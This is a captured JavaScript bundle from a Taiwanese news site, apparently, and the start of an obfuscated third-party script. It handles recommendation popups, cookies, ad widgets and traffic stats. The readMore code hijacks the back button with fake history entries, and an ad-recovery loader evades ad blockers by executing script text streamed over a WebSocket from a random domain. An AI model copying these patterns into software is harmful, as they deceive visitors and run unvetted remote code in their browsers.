			  //var m_readMoreUrl = "/amp/readmore/popin.htm?from="+fromDevice; //手機版 Popin
			  var pc_readMoreUrl = "/amp/readmore/popin.htm?from="+fromDevice; //桌機版 Popin
			}else if ( random_no === 1) {//MicroAd
			  //var m_readMoreUrl = "/amp/readmore/microad.htm?from="+fromDevice; //手機版 MicroAd
			  var pc_readMoreUrl = "/amp/readmore/microad.htm?from="+fromDevice; //桌機版 MicroAd
			}else{//dable
			  //var m_readMoreUrl = "/amp/readmore/dable.htm?from="+fromDevice; //手機版 Dable
			  var pc_readMoreUrl = "/amp/readmore/dable.htm?from="+fromDevice; //桌機版 Dable
			}
		}
	  }


	  //★cookie
	  function cookieActionType(mode){
	    switch(mode){
	      case 1:
	        isSetCookie = false;
	        var random_newsID = Math.floor(Math.random()*ampNewsArr.length);
	        m_readMoreUrl = "/amp/amp_news.php7?news_id="+ampNewsArr[random_newsID]+"&from=readMore"; 
	        //要刪除已存在的 cookie，請打開以下兩行 ★★★
	        deleteCookie(cookieName);
	        deleteCookie(cookieExpireName);
	        break;
	      case 2:
	        //如果不要在 Mobileweb 上開始記錄 cookie 功能，就 mark 掉以下兩行 ★★★
	        var newsID = getNewsID(); //瀏覽過的新聞id
	        newsID ? setNewsIDCookie(newsID): ""; 
	        isSetCookie && ampNewsArr.length !== 0 ? setAmpCookie() : ""; 
	        break;
	      case 3:
	        isSetCookie = false;
	        m_readMoreUrl = detectNewsType();
	        //要刪除已存在的 cookie，請打開以下兩行 ★★★
	        //deleteCookie(cookieName);
	        //deleteCookie(cookieExpireName);
	        break;
	    }
	  };

	  // amp新聞頁
	  function popRandomNews(id){
	    if(!id) return;
	    setCookieArr(id);
	    m_readMoreUrl = `/amp/amp_news.php7?news_id=${id}&from=readMore`; //AMP 新聞頁 ★★★
	  };

	  // amp列表頁
	  function detectNewsType(){
	    //導到 AMP 列表頁
	    var newsList = "";

	    if (currentHref.indexOf("pets.ettoday.net") !== -1){//寵物雲 8
	      newsList = "/amp/amp_newslist.php?kid=8&from=readMore"; 
	    } else if (currentHref.indexOf("star.ettoday.net") !== -1){//星光雲 9
	      newsList = "/amp/amp_newslist.php?kid=9&from=readMore"; 
	    } else if (currentHref.indexOf("sports.ettoday.net") !== -1){//運動雲 10
	      newsList = "/amp/amp_newslist.php?kid=10&from=readMore"; 
	    } else if (currentHref.indexOf("travel.ettoday.net") !== -1){//旅遊雲 11
	      newsList = "/amp/amp_newslist.php?kid=11&from=readMore"; 
	    } else if (currentHref.indexOf("finance.ettoday.net") !== -1){//財經雲 17
	      newsList = "/amp/amp_newslist.php?kid=17&from=readMore"; 
	    } else if (currentHref.indexOf("health.ettoday.net") !== -1){//健康雲 21
	      newsList = "/amp/amp_newslist.php?kid=21&from=readMore"; 
	    } else if (currentHref.indexOf("game.ettoday.net") !== -1){//遊戲雲 24
	      newsList = "/amp/amp_newslist.php?kid=24&from=readMore"; 
	    } else if (currentHref.indexOf("house.ettoday.net") !== -1){//房產雲 33
	      newsList = "/amp/amp_newslist.php?kid=33&from=readMore"; 
	    } else if (currentHref.indexOf("speed.ettoday.net") !== -1){//車雲 34
	      newsList = "/amp/amp_newslist.php?kid=34&from=readMore";
	    } else if (currentHref.indexOf("fashion.ettoday.net") !== -1){//時尚 30
	      newsList = "/amp/amp_newslist.php?kid=30&from=readMore"; 
	    } else if (currentHref.indexOf("forum.ettoday.net") !== -1){//雲論 13
	      newsList = "/amp/amp_newslist.php?kid=13&from=readMore"; 
	    } else if (currentHref.indexOf("ai.ettoday.net") !== -1){//AI科技 44
	      newsList = "/amp/amp_newslist.php?kid=44&from=readMore"; 
	    } else if (currentHref.indexOf("esg.ettoday.net") !== -1){//ESG 45
	      newsList = "/amp/amp_newslist.php?kid=45&from=readMore"; 
	    } else if (currentHref.indexOf("boba.ettoday.net") !== -1){//播吧
	      newsList = "https://boba.ettoday.net/category/228?from=readMore_mobile";
	    }else{
	      //www 主站 或 其它子頻道 
	      console.log("section:"+GetMetaItemprop("section"));
	      if (GetMetaItemprop("section") === "政治"){//政治 1
	        newsList = "/amp/amp_newslist.php?kid=1&from=readMore"; 
	      } else if (GetMetaItemprop("section") === "國際"){//國際 2
	        newsList = "/amp/amp_newslist.php?kid=2&from=readMore"; 
	      } else if (GetMetaItemprop("section") === "大陸"){//大陸 3
	        newsList = "/amp/amp_newslist.php?kid=3&from=readMore"; 
	      } else if (GetMetaItemprop("section") === "新奇"){//新奇 4
	        newsList = "/amp/amp_newslist.php?kid=4&from=readMore"; 
	      } else if (GetMetaItemprop("section") === "生活"){//生活 5
	        newsList = "/amp/amp_newslist.php?kid=5&from=readMore"; 
	      } else if (GetMetaItemprop("section") === "社會"){//社會 6
	        newsList = "/amp/amp_newslist.php?kid=6&from=readMore"; 
	      } else if (GetMetaItemprop("section") === "地方"){//地方 7
	        newsList = "/amp/amp_newslist.php?kid=7&from=readMore"; 
	      } else if (GetMetaItemprop("section") === "消費"){//消費 12
	        newsList = "/amp/amp_newslist.php?kid=12&from=readMore"; 
	      } else if (GetMetaItemprop("section") === "3C家電"){//3C家電 20
	        newsList = "/amp/amp_newslist.php?kid=20&from=readMore";
	      }else{ // 非指定大類 或 非新聞頁
	        newsList = "/amp/amp_newslist.php?kid=5&from=readMore"; //生活 5
	      }
	    }
	    return newsList;
	  };

	   //★cookie
	  function getRandomNum(arr){
	    var newsLen = arr.length - 1;
	    return Math.floor(Math.random() * (newsLen - 0 + 1)) + 0;
	  };

	  //★cookie
	  function deleteCookie(name) {
	    document.cookie = name +'=; Path=/; domain=ettoday.net; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
	  };

	   //★cookie
	  function setCookie(name, value, time){
	    var expireName = name;
	    var date;

	    if (time !== null){
	      var expireMin = Number(time); // 定義cookie到期時數(分)
	      var iExpireDate = new Date();
	      iExpireDate.setTime(iExpireDate.getTime() + (expireMin * 60 * 1000));
	      date = iExpireDate.toUTCString();
	    }else{
	      date = cookieExpireTime;
	    }

	    var val = value !== null ? value : iExpireDate.toUTCString(); // 如果沒有value就用時間
	    document.cookie = expireName + "=" + val + "; expires=" + date + "; domain=ettoday.net; path=/";
	    // document.cookie = expireName + "=" + value + "; expires=" + iExpireDate.toUTCString() + "; domain=ettoday.net; path=/";
	  };

	  //★cookie
	  function getCookieVal(name) {
	    var getCookieValues = function(cookie) {
	      var cookieArray = cookie.split('=');
	      return cookieArray[1].trim();
	    };
	    var getCookieNames = function(cookie) {
	      var cookieArray = cookie.split('=');
	      return cookieArray[0].trim();
	    };

	    var cookies = document.cookie.split(';');
	    var cookieValue = cookies.map(getCookieValues)[cookies.map(getCookieNames).indexOf(name)];
	    return (cookieValue === undefined) ? null : cookieValue;
	  };

	  

	   //★cookie
	   function getNewsID(){
	    var metas = document.getElementsByTagName("meta");
	    var id;
	    for (var i = 0; i < metas.length; i ++) {
	        if (metas[i].getAttribute("property") === "dable:item_id") {
	          id = metas[i].getAttribute("content");
	        }
	    }
	    return id;
	  };

	  //★cookie
	  function filterArr(){
	    // 取出過濾後(沒有重複)的編號
	    let arrFilter = ampNewsArr.filter((e)=>{
	      return cookieArr.indexOf(e) === -1
	    });

	    //如果全部都跑完執行列表
	    if(arrFilter.length === 0){
	      // deleteCookie(cookieName); 
	      // deleteCookie(cookieExpireName);
	      // cookieExpireTime = null;
	      // cookieArr = []; // 歸零
	      // ampNewsID = ampNewsArr[getRandomNum(ampNewsArr)];
	      m_readMoreUrl = detectNewsType(); 
	    }else{
	      ampNewsID = arrFilter[getRandomNum(arrFilter)];
	    }
	  };

	  //★cookie
	  function setAmpCookie(){
	    var cookieVal = getCookieVal(cookieName);
	    if(!cookieVal){
	      cookieArr = []; // 第一次進來
	      ampNewsID = ampNewsArr[getRandomNum(ampNewsArr)];
	    }else{
	      cookieArr = cookieVal;
	      cookieArr = cookieArr.split("|")
	      filterArr();
	    }
	    // setCookieArr()
	  };

	  //★cookie (寫入新聞頁id)
	  function setNewsIDCookie(id){
	    var cookieVal = getCookieVal(cookieName);
	    if(!cookieVal){
	      cookieArr = [];
	    }else{
	      cookieArr = cookieVal; 
	      cookieArr = cookieArr.split("|");
	    }
	    setCookieArr(id);
	  };

	  //★cookie
	  function setCookieArr(id){
	    if (!id || !cookieArr) return;
	    if(cookieArr.includes(id)) return;

	    cookieArr.push(id);
	    var cookie = cookieArr.join("|");
	    if(cookie.endsWith("//|")){
	      cookie = cookie.substring(0, cookieArr.length-1);
	    }

	    if(cookieExpireTime){
	      setCookie(cookieName, cookie, null);
	    }else{ // 第一次下cookie
	      setCookie(cookieName, cookie, cookieValidVal); 
	      setCookie(cookieExpireName, null, cookieValidVal); // 計算到期時間
	    }
	  };

	  function detect_mobile() {
	    var ua = navigator.userAgent;
	    var isMobile = /Android|webOS|iPhone|iPad|iPod/i.test(ua);
	    return isMobile;
	  };

	  // 點擊監聽是否有hash(先備用)
	  function detectLink(e){
	    if(!e.target.matches("a")) return;
	    var link = e.target.href;
	    if(link.indexOf('#')> 0 && link.split("#")[0] === currentHref){
	      window.removeEventListener("popstate", popstateEvent);
	      document.removeEventListener("click", detectLink);
	      return;
	    }
	  };

	  function setHistory(){
	    if (isFacebookInAppBrowser() || navigator.userAgent.includes("Instagram")) {
	      var current_url = document.URL; // 當前頁
	      if (current_url.includes("?")) {//強制在原網址加參數，讓它變得不一樣
	        var sec_url = current_url + '&before=1';
	      } else {
	        var sec_url = current_url + '?before=1';
	      }
	      history.pushState({ page: "referrer" }, "2", sec_url); 
	      
	    } else {
	      history.pushState({ page: "referrer" }, "Referrer Page", window.location.href);
	    }

	    state = history.state;
	    console.log("state", state);
	  };

	  function setStorage(e){
	    if(!e.target.matches("a")) return;
	    var link = e.target.href;
	    var target = e.target.getAttribute("target") || "";
	    if(target.indexOf("blank") > -1 && link.indexOf("ettoday") > -1){
	      localStorage.setItem("isetblank", 1);
	      console.log(localStorage.getItem('isetblank'))
	    }
	  };

	  function mobileListener(){
	    function loop() {
	      if (!state) {
	        setHistory()
	        window.addEventListener('popstate', popstateEvent);
	        window.requestAnimationFrame(loop);
	      }else{
	        _body.removeEventListener("touchend", mobileListener);
	        _body.setAttribute("style", "touch-action: auto; user-select: auto");
	        if (isAddMTrigger){  triggerEle.remove(); }
	      }
	    }
	    window.requestAnimationFrame(loop);
	  };

	  function pcListener(){
	    function loop() {
	      if (!state) {
	        setHistory();
	        window.addEventListener('popstate', popstateEvent);
	        window.requestAnimationFrame(loop);
	      }else{
	        document.removeEventListener("click", pcListener);
	      }
	    }
	    window.requestAnimationFrame(loop);
	  };

	  function appendTriggerEle(){
	      triggerEle = document.createElement("div");
	      triggerEle.id = "trigger_ele";
	      triggerEle.style.width = "100%";
	      triggerEle.style.height = "100%";
	      triggerEle.style.position = "fixed";
	      // triggerEle.style.backgroundColor = "#ccc";
	      triggerEle.style.left = "0";
	      triggerEle.style.top = "0";
	      triggerEle.style.zIndex = "999";
	      _body.append(triggerEle);
	  };

	  function init(){
	    if(isMobile){
	        if (isAddMTrigger){ appendTriggerEle(); }
	        _body.setAttribute("style", "touch-action: none; user-select: none;");
	        _body.addEventListener("touchend", mobileListener);
	      }else{
	        // setHistory(); //因為chrome都需要點擊才會觸發 所以pc都改成監聽點擊
	        document.addEventListener("click", pcListener);
	    }
	  };
	  
	  function popstateEvent(event){
	    // 判斷網址是否有#hash
	    var href = location.href;
	    if(location.hash || href[href.length-1] === "#") return;

	    if(isSetCookie && isMobile){  //★cookie
	      popRandomNews(ampNewsID);
	    }

	    let popPageUrl = isMobile ? m_readMoreUrl : pc_readMoreUrl;
	    
	    // safari bug: 往上頁和往下頁都會觸發 所以要判斷是去哪頁
	    // 第一次觸發去pop是none，所以也要包括
	    const nextState = event.state ? event.state.page : "none";

	    if(nextState.indexOf("referrer") < 0){ //往referrer(第一頁)不觸發
	      //指定跳出頁(需同domain)
	      history.replaceState({ page: "pop" }, "Pop Page", popPageUrl);
	      window.location.href = window.location.href;
	    }
	  };

	  function mobileLoadEvent(){
	    _body = document.querySelector("body");
	    
	    if(newState){
	      window.addEventListener('popstate', popstateEvent);
	      return;
	    }

	    if(newState === null) {
	      // 直接打網址沒有referrer(就算上頁也是內網)所以依然會觸發
	      // 但如果中間連出去再回來的第一頁才會再觸發
	      if(document.referrer.indexOf("ettoday") > -1) { return; }
	      init();
	    } 
	    
	  };

	  function pcLoadEvent(){
	    if(newState){
	      window.addEventListener('popstate', popstateEvent);
	      return;
	    }

	    if(newState === null) {
	      if(isEtBlank){ //桌機內網另開視窗
	        init();
	        localStorage.removeItem("isetblank");
	        return;
	      }

	      if(document.referrer.indexOf("ettoday") > -1) { return; }
	      init();
	    }
	  };

	  if(isMobile){
	    if (document.readyState === 'loading') { 
	      document.addEventListener('DOMContentLoaded', mobileLoadEvent);
	    } else {
	      mobileLoadEvent();
	    }
	  }else{ // pc版不用onload
	    pcLoadEvent();
	    document.addEventListener("click", setStorage); //pc另開視窗
	  };

	  window.addEventListener('hashchange',function(){
	    var href = location.href;
	    if(history.state && !location.hash && href[href.length-1] !== "#") {
	      window.addEventListener('popstate', popstateEvent);
	    }
	  });

	}

})();
//readMore：推薦模組 結束====================

//流量統計處理 from fb, line, google , readMore, ref ========================================= start
if (isMobile) {//手機

	//新聞雲_全頻道_流量統計(MobileWeb)
	var ts = Math.random();
	var script3 = document.createElement("script");
	script3.type = "text/javascript";
	script3.src = "https://ad1.ettoday.net/ads.php?bid=all_pageviews_mobileweb&rr="+ ts;
	document.head.appendChild(script3);

}else{////非手機

	//新聞雲_全頻道_流量統計(電腦版)
	var ts = Math.random();
	var script3 = document.createElement("script");
	script3.type = "text/javascript";
	script3.src = "https://ad1.ettoday.net/ads.php?bid=all_pageviews_desktop&rr="+ ts;
	document.head.appendChild(script3);

}

if (window.location.href.indexOf("from=fb") > 0) {//from FB

	//新聞雲_全頻道_流量統計(Facebook)
	var ts = Math.random();
	var script7 = document.createElement("script");
	script7.type = "text/javascript";
	script7.src = "https://ad1.ettoday.net/ads.php?bid=all_pageviews_facebook&rr="+ ts;
	document.head.appendChild(script7);

}else if (window.location.href.indexOf("from=line") > 0) {//from Line

	//新聞雲_全頻道_流量統計(Line)
	var ts = Math.random();
	var script7 = document.createElement("script");
	script7.type = "text/javascript";
	script7.src = "https://ad1.ettoday.net/ads.php?bid=all_pageviews_line&rr="+ ts;
	document.head.appendChild(script7);

}else if (window.location.href.indexOf("from=google") > 0 || window.location.href.indexOf("from=news.google.com") > 0) {//from Google

	//新聞雲_全頻道_流量統計(Google)
	var ts = Math.random();
	var script7 = document.createElement("script");
	script7.type = "text/javascript";
	script7.src = "https://ad1.ettoday.net/ads.php?bid=all_pageviews_google&rr="+ ts;
	document.head.appendChild(script7);

}else if (window.location.href.indexOf("from=readMore") > 0) {//from readMore

	//新聞雲_全頻道_流量統計(readMore)
	var ts = Math.random();
	var script7 = document.createElement("script");
	script7.type = "text/javascript";
	script7.src = "https://ad1.ettoday.net/ads.php?bid=all_pageviews_readmore&rr="+ ts;
	document.head.appendChild(script7);
}
//流量統計處理 from fb, line, google , readMore, ref ========================================= end

//定期清除不必要的 GA4 cookie ======================================================== start
//if (document.cookie.indexOf("CookieReseted") === -1 && window.location.hostname.includes("media.")) {
if (document.cookie.indexOf("CookieReseted") === -1) { //CookieReseted 不存在時
  //clearAllCookie(); //清除所有 cookie (白名單除外)
  clearSomeCookie(); //清除不必要的 cookie
  console.log("ET Cookies cleared!!!");
}

function clearSomeCookie(){
  //取得當前的日期時間
  const currentDate = new Date();

  //設定過期時間為過去的日期，使 cookie 失效
  currentDate.setFullYear(currentDate.getFullYear() - 1);

  //取得所有的 cookie 名稱
  const cookies = document.cookie.split(';');
  //設定黑名單(要清除的 cookiename)
  blacklist = [
    //子頻道
    "_ga_0EGF9YQ9BN",
    "_ga_JVDPSEL5QH",
    "_ga_2HJ65C55GM",
    "_ga_6V1XVMY2HJ",
    "_ga_1C4EKYZETL",
    "_ga_9K3S62N7C5",
    "_ga_BS1LGR87VQ",
    "_ga_DJCCTPSJDT",
    "_ga_B9G3CYVKF0",
    "_ga_T3C2T8L35W",
    "_ga_FZLE2VJW12",
    "_ga_JQNDWD28RZ",
    "_ga_KD7QNC2PBP",
    "_ga_0EYT2YCG43",
    "_ga_GVJ4QQ3W90",
    "_ga_5DMPEZ684M",
    "_ga_CRLVSG6V3F",
    "_ga_JYGZKCZLK4",
    "_ga_NWS07Q17JY",
    "_ga_WY6R719DZ3",
    "_ga_884QZTRRNY",
    "_ga_RWKNJXB8LF",
    "_ga_WMQGSB5EYH",
    "_ga_3GFBGHSCXJ",
    "_ga_083DCNEVNG",
    "_ga_5FBX2QXNFW",
    "_ga_9Z5KRGTMSV",
    "_ga_XENNDEZ527",
    "_ga_YRE2KMTEFK",
    "_ga_9WED7PT0CT",
    "_ga_VC02SCTP4W",
    "_ga_LX0SXRFDNP",
    "_ga_GW13P6ELJE",
    "_ga_B8LPS99LCC",
    "_ga_27F9JFBTM6",
    "_ga_D3GQTBRK2W",
    "_ga_1LWPXRRLEN",
    "_ga_5VK843QHY3",
    "_ga_15BX7QTD8R",
    "_ga_CLF8MSWWLL"
  ];

  cookies.forEach((cookie) => {
    const cookieName = cookie.split('=')[0].trim();
    //清除 blacklist 中的 cookie
    if (blacklist.includes(cookieName)) {
      document.cookie = `${cookieName}=; expires=${currentDate.toUTCString()}; path=/; domain=.ettoday.net`;
    }
  });
  //寫入cookie: CookieReseted
  const expirationDate = new Date();

  //用毫秒表示
  //expirationDate.setTime(expirationDate.getTime() + (1 * 24 * 60 * 60 * 1000));// cookies 效期為 1 天
  //expirationDate.setTime(expirationDate.getTime() + (1 * 60 * 60 * 1000));// cookies 效期為 1 小時
  //expirationDate.setTime(expirationDate.getTime() + (10 * 60 * 1000));// cookies 效期為 10 分鐘
  //expirationDate.setTime(expirationDate.getTime() + (3 * 60 * 1000));// cookies 效期為 3 分鐘 (2024/11/09 18:33)
  expirationDate.setTime(expirationDate.getTime() + (1 * 60 * 1000));// cookies 效期為 1 分鐘 (2024/11/27 11:17)
  document.cookie = 'CookieReseted=true; expires='+expirationDate.toUTCString()+'; domain=ettoday.net; path=/';
}

function clearAllCookie(){
  //取得當前的日期時間
  const currentDate = new Date();

  //設定過期時間為過去的日期，使 cookie 失效
  currentDate.setFullYear(currentDate.getFullYear() - 1);

  //取得所有的 cookie 名稱
  const cookies = document.cookie.split(';');
  //設定白名單
  whitelist = [
    //DCS用
    "et_token",
    "dcs_local_cid",
    "dcs_cookie_id",
    //標籤用
    "et_tag",
    "et_MAD",
    "et_client_country",
    //GA
    "_ga",
    "_gid",
    "__gads",
    "__gpi",
    "_ga_EK0KZ2R7Q6",
    "_ga_KD7QNC2PBP",
    "_ga_0EYT2YCG43",
    //其它
    "AMP_TOKEN",
    "AMP-Readmore",
    "AMP-Readmore-expire",
    "AMP-Switch",
    "_cc_id",
    "__htid",
    "_ss_pp_id",
    "comScore",
    "CookieReseted"
  ];

  cookies.forEach((cookie) => {
    const cookieName = cookie.split('=')[0].trim();
    //忽略 whielist cookie
    if (!whitelist.includes(cookieName)) {
      document.cookie = `${cookieName}=; expires=${currentDate.toUTCString()}; path=/; domain=.ettoday.net`;
    }
  });
  //寫入cookie: CookieReseted
  const expirationDate = new Date();
  expirationDate.setDate(expirationDate.getDate() + 7);//效期 7 天
  document.cookie = `CookieReseted=true; expires=${expirationDate.toUTCString()}; path=/; domain=.ettoday.net`;
}
//定期清除不必要的 GA4 cookie ======================================================== end


// Geniee Ad Recover =============================================================
!function(e,t){var siteID='47924';function n(e){const[i,...a]=e,o=t.createElement("script");o.src=i,o.addEventListener("error",(()=>{if(a.length>0)n(a);else{const e=new WebSocket("wss://www.84302764.xyz/ws");e.onmessage=e=>{const n=e.data,i=t.createElement("script");i.textContent=n,i.addEventListener("error",(()=>{console.error("[AdRecover] The script has been blocked or has expired. Please refer to the AdRecover documentation for guidance or reach out to your Account Manager for assistance.")})),t.head.appendChild(i)},e.onopen=()=>{e.send("essential")}}})),t.head.appendChild(o)}function i(){const e=t.currentScript?.dataset.domain??"www.84302764.xyz";t.currentScript?.remove();const i=t.createElement("script");i.src="https://"+e+"/script/"+location.hostname+".js",i.setAttribute("data-sdk","e/1.0.5"),i.addEventListener("error",(()=>{n(["https://cdn.jsdelivr.net/gh/ad-shield/e/index.js","https://cdn.statically.io/gh/ad-shield/e/main/index.js","https://cdn.statically.io/gl/ad-shield/e/main/index.js","https://cdn.statically.io/bb/ad-shield/e/main/index.js","https://rawcdn.githack.com/ad-shield/e/refs/heads/main/index.js","https://bbcdn.githack.com/ad-shield/e/raw/main/index.js"])})),t.head.appendChild(i)}function a(n,i,a){var o=e.Image?new Image:t.createElement("img");o.onload=function(){"function"==typeof i&&i()},o.onerror=function(){"function"==typeof a&&a()},o.src=n}if(navigator.userAgent.match(/iPad|iPod|iPhone|Android|BlackBerry|Windows Phone|Opera Mini|IEMobile|webOS/i))i();else{var o=t.createElement("script");(o.src = '//delivery.adrecover.com/'+siteID+'/adRecover.js'),o.type="text/javascript",o.async=!0,(t.head||t.body).appendChild(o),a("//delivery.adrecover.com/block.jpg",(function(){d(!1)}),(function(){a("//delivery.adrecover.com/allow.jpg",(function(){d(!0)}),(function(){d(!1)}))}))}function d(e){e||i()}}(window,document);


// Dable JS =============================================================
if (!document.title.includes("找不到網頁")) {//非 404 錯誤頁時才執行 (2025/7/23~)
//if (window.location.href.indexOf("fashion.ettoday.net") === -1) {//非時尚
	(function(d,a,b,l,e,_) {
	d[b]=d[b]||function(){(d[b].q=d[b].q||[]).push(arguments)};e=a.createElement(l);
	e.async=1;e.charset='utf-8';e.src='//static.dable.io/dist/plugin.min.js';
	_=a.getElementsByTagName(l)[0];_.parentNode.insertBefore(e,_);
	})(window,document,'dable','script');

	if (window.location.href.indexOf("star.ettoday.net") !== -1) {//星光雲
	  dable('setService', 'star.ettoday.net');
	} else if (window.location.href.indexOf("boba.ettoday.net") !== -1) {//播吧
	  dable('setService', 'boba.ettoday');
	} else if (window.location.href.indexOf("www.ettoday.net/dalemon") !== -1) {//大檸檬
	  dable('setService', 'dalemon.ettoday');
	} else {//其它頻道
	    if (isMobile) {//手機
	      dable('setService', 'm.ettoday.net');
	    }else{////非手機
	      dable('setService', 'pc.ettoday.net');
	    }
	}
	dable('sendLogOnce');

	//2023-09-08
	var dable_JS = document.createElement("script");
	dable_JS.type = "text/javascript";
	dable_JS.src = "https://static.dable.io/dist/fetchMetaData.js";
	document.head.appendChild(dable_JS);
//}
}


// Popin JS =============================================================
if (!document.title.includes("找不到網頁")) {//非 404 錯誤頁時才執行 (2025/7/23~)
	if (window.location.href.indexOf("boba.ettoday.net") !== -1) {//播吧
	  (function() {
	      var pa = document.createElement('script'); pa.type = 'text/javascript'; pa.charset = "utf-8"; pa.async = true;
	      pa.src = window.location.protocol + "//api.popin.cc/searchbox/boba_ettoday.js";
	      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pa, s);
	  })();
	}else if (window.location.href.indexOf("health.ettoday.net") !== -1) {//健康雲
	  (function() {
	      var pa = document.createElement('script'); pa.type = 'text/javascript'; pa.charset = "utf-8"; pa.defer = true;
	      pa.src = window.location.protocol + "//api.popin.cc/searchbox/ettoday_health.js";
	      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pa, s);
	  })(); 
	}else{//其它頻道
	  (function() {
	    var pa = document.createElement("script"); pa.type = "text/javascript"; pa.charset = "utf-8"; pa.defer = true;
	    pa.src = window.location.protocol + "//api.popin.cc/searchbox/ettoday.js";
	    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(pa, s);
	  })();
	}
}

// Taboola JS =============================================================
if (window.location.href.indexOf("beta-") === -1 && window.location.href.indexOf("type=b") === -1) {//非 beta 機, 且 非新聞預覽頁
	window._taboola = window._taboola || [];
	if (window.location.href.indexOf("boba.ettoday.net") !== -1) {//播吧
	  _taboola.push({video:'auto'});
	}else{//其它頻道
	  _taboola.push({article:'auto'});
	}
	!function (e, f, u, i) {
	  if (!document.getElementById(i)){
	    e.async = 1;
	    e.src = u;
	    e.id = i;
	    f.parentNode.insertBefore(e, f);
	  }
	}(document.createElement('script'),
	document.getElementsByTagName('script')[0],
	'//cdn.taboola.com/libtrc/ettodaytwd-ettoday/loader.js',
	'tb_loader_script');
	if(window.performance && typeof window.performance.mark == 'function')
	  {window.performance.mark('tbl_ic');}
}

//複製內文時帶原文網址 (複製的內容不含 <img> 或 <a> 標籤時才有作用) ============================== start ================
//Get canonical 的值======================*/
var canonicalUrl = "";
var links = document.getElementsByTagName("link");
for (var i = 0; i < links.length; i ++) {
  if (links[i].getAttribute("rel").toLowerCase() === "canonical") {
      canonicalUrl = links[i].getAttribute("href");//取得 canonical 網址
  }
}
console.log("canonical Url: "+canonicalUrl);

document.addEventListener("copy", function (e) {
  let selection = window.getSelection();
  let selectedText = selection.toString();

  // 如果字數 < 51，直接放行
  if (selectedText.length < 51) {
    return;
  }

  // 取得選取的 HTML (包含圖片等標籤)
  let range = selection.getRangeAt(0);
  let clonedContent = range.cloneContents();
  let tempDiv = document.createElement("div");
  tempDiv.appendChild(clonedContent);
  let selectedHTML = tempDiv.innerHTML;

  // 🚩 如果選取的內容包含 <img> 或 <a>，直接放行（不要加工）
  if (/<img/i.test(selectedHTML) || /<a/i.test(selectedHTML)) {
    return; // 不做任何處理，瀏覽器會自動把圖片和連結複製進剪貼簿
  }

  // 取得當前網址
  if (canonicalUrl === ""){
    var url = window.location.href;//取當前網址
  }else{
    var url = canonicalUrl;//取 canonical 網址
  }

  // 保留原文段落 (純文字)
  let textToCopy = selectedText + "\n\n原文網址：" + url + "#ettoday";

  // Rich Text (HTML) ➝ 可點擊連結
  let htmlToCopy =
    selectedText.replace(/\n/g, "<br/>") +
    '<br/><br/>原文網址：<a href="' + url + '#ettoday" target="_blank">' + url + "</a>";

  // 修改剪貼簿內容
  e.clipboardData.setData("text/plain", textToCopy);
  e.clipboardData.setData("text/html", htmlToCopy);

  // 阻止預設複製行為
  e.preventDefault();
});
//複製內文時帶原文網址 (複製的內容不含 <img> 或 <a> 標籤時才有作用) ============================== end ==================

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWJHmgGAxVaWgGCrx8VzmCeJ4x2LtTsMPul1xqTTAAw63P2y5j-4gJ8DmXFMGn74P7xrJXIrvTWXWMYVXEmCyjJo44mVzZNsMok0GPL4aFIr_lIwVcYETJmyKl1VaiVJYtxFLEbaFqkBFGRLot2WEEBuQYI5nU4Hh8wcbEbytNsJfo4Kb8GZl8NNDei/_/banners/728/ads_new._ad_2012.-ad-banner./ad-iframe-
body_size: -1289
content:
window['103af11d-85a9-475c-bad0-c149564c1348'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.84302764.xyz/script/travel.ettoday.net.js
body_size: 125617
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1A(t,e){const n=a1D();return(a1A=function(t,e){return n[t-=488]})(t,e)}function a1D(){const t=["iterateNext",'"<", ">", "=" or ")"',"scope","cachedResultIsInAdIframe","_Selenium_IDE_Recorder","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<ray()>|<url>|<basic-shape>","fields","content|<'width'>","sleipnir/","ghi","handlers","ignoreInvalidMapping","isSafari","then","CDO","Element_id","scale3d( [<number>|<percentage>]#{3} )","command","stylesheet","_file","<single-animation-composition>#","element-invisible-selector","data-owner","<type-selector>|<subclass-selector>","Not a Declaration node","next","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","port2","Selector is expected","def","[auto|reverse]||<angle>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","statusText","sepia( <number-percentage> 